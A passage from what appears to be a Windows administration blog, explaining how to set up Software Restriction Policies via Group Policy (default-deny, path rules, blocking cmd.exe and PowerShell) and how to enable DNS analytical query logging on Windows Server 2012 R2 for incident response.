Moving on we can set the Security Level by right clicking on the level and selecting ‘Set as default’. Next accept the warning that will pop up, this is warning you that the level is more restrictive than the current level:


You should now have a small tick on Disallowed.

Lets now look at the ‘Enforcement’. Right click on Enforcement and select properties. We want to select ‘All Software files’ for maximum protection, we don’t want to just block libraries such as DLLs. In addition to this select ‘All users except local administrators’. This will allow local administrators to bypass the restriction policy, so will be able to install legitimate software when needed, by right clicking and selecting ‘Run as Administrator’ and the exe file.

Software Restriction Policies Enforcement

Next lets look at the type of files we want to guard against. Right click on ‘Designated File Types’, you can add various file types to this list, however one that we will want to remove is LNK files. Why? Well if we are looking to white list and block by default any short cut files ie .lnk files on a users desktop will not be able to execute.

Now go to additional rules.

For a basic policy that is going to make a difference start with the following rules.  The first two rules are set by default. Here we are allowing files to execute from Program files and and the Windows directory. After all we do want our users to be able to actually use the computer, right?.. files in these directories will naturally want to execute. (Remember this is just an example, in an ideal world you would go through and specify each valid exe file you want your users to be able to execute.)

Next we will apply this to a specific targeted group of computers for testing.

On our Windows 7 machine we try to execute the program ‘SolarWindds-TFTP-Server.exe’ from the desktop. This location is blocked by our policy as we selected the more restrictive mode of ‘disallow’ as the default action. We are immediately greeted by an error message explaining the exe has be blocked by policy. Great.

If we dig a little deeper, we can identify this action in the Application event log in the event viewer under event id 865, SoftwareRestrictionPolcies. This should make troubleshooting if a valid exe is being blocked significantly more easier.

So what do we do if we need to white list this exe as an example. OK so go back into our GPO settings, under additional rules we simple add a new path rule like below making it ‘Unrestricted’. Note at this point I have added a comment, this will help for auditing purposes:

If we reboot our test machine and try to execute the exe file it will now be able to execute.

As an additional example look at how we might use SRP to block a user from running cmd.exe and PowerShell.exe. Remember you will want to block ISE as well so we will block cmd.exe explicitly and the Windows PowerShell folder as a catch all. Remeber this time we are using the ‘Disallowed’ Security Level.

And here we see it in action blocking cmd.exe explicitly:

And PowerShell at the folder level in order to also block PowerShell ISE and other variants :

Careful with these two though, while it might seem immediately the right thing to do, you may run into potential login script type issues later on. Whilst this seems the right thing there are various ways of getting around these being blocked. Testing is key.

Hopefully this demonstration has shown how easy SRP can be to setup and the valuable protection it can provide. This isn’t a perfect solution by any means however will go along way to offering good sound protection to user environments for very little cost.

Enabling Active Directory DNS query logging

Quick Tip: Enabling Active Directory DNS query logging for Windows Server 2012 R2.

DNS query logging isn’t enabled by default in Windows Server 2012 R2 within the DNS server role. DNS ‘events’ are enabled by default just not activity events which capture lookup’s from users machine for example. This is super useful for incident response type scenarios, investigations, troubleshooting and not to mention malware or crypto type ware that’s looking to phone home to command and control. We can enable it like so:

Firstly there is a hotfix that needs to be applied to Windows Server 2012 R2 this can be found here http://support.microsoft.com/kb/2956577 you can read more about this here. This essential adds query logging and change auditing to Windows DNS servers.

Next go to the event viewer, under ‘Application and Services’, ‘Microsoft’. ‘Windows’, right click on ‘DNS-Server’ select ‘View’ following it across and select ‘Show Analystic and Debug Logs’ like below:

(Note you will actually need to left click on ‘DNS-Server’ first then right click on it otherwise the view option won’t show up.)

This will display the Analytical log, right click on this and select properties, enable logging and Do not overwrite events. Like below:

Click ok and your done.

We can verify the query logging is working in our lab by simple making a DNS request from a workstation, we will see the query in the event view under the ‘Analytical’ log like below:

Super. Now we can see which workstation IP address has made the query, and what exactly is being queried. In the above example we can see that a destination address, 10.0.2.25 a Windows 7 domain joined workstation has requested adamcouch.co.uk. Dns query Logs, yay! Hope this helps.